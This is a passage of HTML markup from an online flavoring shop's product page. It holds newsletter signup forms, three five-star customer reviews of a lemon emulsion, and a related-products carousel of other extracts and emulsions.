                            <div class="emthemesModez-newsletterSection">
    <article class="emthemesModez-newsletterForm" data-section-type="newsletterSubscription">
        <!--<h3 class="footer-info-heading">Subscribe to our newsletter</h3>-->
<h3 class="footer-info-heading">Get Up To 25% Off Your First Order</h3>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input form-prefixPostfix-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address" aria-required="true" required>
                <input class="button form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
    </article>
</div>                            <p>Already have an account? <a href="https://www.olivenation.com/login.php">Log In</a></p>
                        </div>   
                    </div>    
                </div>
            </div>
        </div>
        <!-- Reviews Section -->
            <section class="productView-section" id="section-reviews" data-emthemesmodez-mobile-collapse>
                <h2 class="page-heading">19 Reviews</h2>
                <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                    <section class="productReviews" id="product-reviews" data-product-reviews>
    <ul class="productReviews-list">
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <p class="productReview-title">Awesome product!</p>
                        <p class="productReview-author">
                            Posted by <span>Renae Richard</span> on Sep 14th 2022
                        </p>
                </header>
                <p class="productReview-body">It really enhances the flavor</p>
            </article>
        </li>
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <p class="productReview-title">Lemon Emulsion</p>
                        <p class="productReview-author">
                            Posted by <span>Susan Leger-Boike</span> on Mar 8th 2021
                        </p>
                </header>
                <p class="productReview-body">Great product    Really enhances the flavor</p>
            </article>
        </li>
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <p class="productReview-title">Best lemon flavor ever!!</p>
                        <p class="productReview-author">
                            Posted by <span>Angi Jensen</span> on Apr 22nd 2019
                        </p>
                </header>
                <p class="productReview-body">Awesome flavor.. smells like creamy lemon.. very yummy will be getting again</p>
            </article>
        </li>
    </ul>
    </section>
<!-- snippet location reviews -->
                </div>
                <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle>
                    <span class="on">View All</span>
                    <span class="off">Close</span>
                </a>
            </section>
        </article>
    </div>

</div>

        <div data-content-region="product_below_content--global"></div>
        <div data-content-region="product_below_content"></div>


    </div>
    
    <!-- Add Newsletter Form Below Section Two -->
        <div class="emthemesModez-home-newsletter">
            <div class="container">
                <div class="emthemesModez-footer-newsletter new-home-newsletter">
                    <div class="d-flex inline-newsletter">
                      <div class="d-flex inline-img-txt">  
                        <div class="col newsletter-img"> <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/newsletter.png?t=1734689991"></div>
                            <div class="col newsletter-head">
                                <h2>Join Our Newsletter & <br>Save Up To 25%!</h2>
                            </div>
                        </div>
                        <div class="col newsletter-form">
                            <div class="emthemesModez-newsletterSection">
    <article class="emthemesModez-newsletterForm" data-section-type="newsletterSubscription">
        <!--<h3 class="footer-info-heading">Subscribe to our newsletter</h3>-->
<h3 class="footer-info-heading">Get Up To 25% Off Your First Order</h3>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input form-prefixPostfix-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address" aria-required="true" required>
                <input class="button form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
    </article>
</div>                            <p>Already have an account? <a href="https://www.olivenation.com/login.php">Log In</a></p>
                        </div>   
                    </div>    
                </div>
            </div>
        </div> 


    <div class="productView-productTabs">
        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
        <h2 class="page-heading">Related Products</h2>
        <h3 class="is-srOnly">Related Products</h3>
            <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 4,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 2
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide" data-product-id="742">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2" alt="109131" title="109131" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />                                <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2" alt="109131" title="109131" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/742/28315/IMG_7065398__94536.1767241843.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="742">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="742">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://www.olivenation.com/madagascar-vanilla-bean-paste.html" data-instantload >Madagascar Vanilla Bean Paste</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">OliveNation</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span 
                    data-product-price-without-tax
                    class="price price--withoutTax price--main"
                    data-spresso-pricing-display="min"
                        data-spresso-item-type="product-id"
                        data-spresso-item-id="742"
                        data-spresso-fallback-id="742"
                >
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="2316">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2" alt="50493" title="50493" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />                                <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2" alt="50493" title="50493" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/2316/22068/IMG_4607302__60774.1767220263.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="2316">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="2316">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://www.olivenation.com/lavender-flavor-extract-pg-free-natural.html" data-instantload >Lavender Flavor Extract - PG Free, Natural</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">OliveNation</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span 
                    data-product-price-without-tax
                    class="price price--withoutTax price--main"
                    data-spresso-pricing-display="min"
                        data-spresso-item-type="product-id"
                        data-spresso-item-id="2316"
                        data-spresso-fallback-id="2316"
                >
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="275">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://www.olivenation.com/almond-emulsion.html"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2" alt="95092" title="95092" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />                                <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2" alt="95092" title="95092" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/275/27058/MI_96_1714200913.5531__61017.1767209453.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://www.olivenation.com/almond-emulsion.html" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="275">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="275">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://www.olivenation.com/almond-emulsion.html" data-instantload >Almond Emulsion</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">OliveNation</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span 
                    data-product-price-without-tax
                    class="price price--withoutTax price--main"
                    data-spresso-pricing-display="min"
                        data-spresso-item-type="product-id"
                        data-spresso-item-id="275"
                        data-spresso-fallback-id="275"
                >
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="505">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://www.olivenation.com/coconut-emulsion.html"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2" alt="111779" title="111779" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/505/28471/IMG_6394887__55006.1767223834.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />                                <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2" alt="58523" title="58523" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/505/22470/IMG_4707558__99148.1767223833.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://www.olivenation.com/coconut-emulsion.html" data-event-type="product-click" class="button button--small button--primary card-figcaption-button" data-product-id="505">Choose Options</a>

                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="505">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://www.olivenation.com/coconut-emulsion.html" data-instantload >Coconut Emulsion</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">OliveNation</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Now:
                </span>
                <span 
                    data-product-price-without-tax
                    class="price price--withoutTax price--main"
                    data-spresso-pricing-display="min"
                        data-spresso-item-type="product-id"
                        data-spresso-item-id="505"
                        data-spresso-fallback-id="505"
                >
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
        </div>


    </div>


</article>
    </div>
    <div class="productCarousel-slide" data-product-id="3394">
        <article class="card "
>
    <figure class="card-figure">
        <a href="https://www.olivenation.com/raspberry-emulsion-commercial.html"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2" alt="72901" title="72901" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/160w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/320w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/640w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/960w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1280w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/1920w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/2560w/products/3394/23238/MI_1501_1714203363.9268__23551.1767227638.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />                                <img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/590x590/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2" alt="72902" title="72902" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/80w/products/3394/23239/MI_1501_1714203363.2616__68772.1767227638.jpg?c=2"
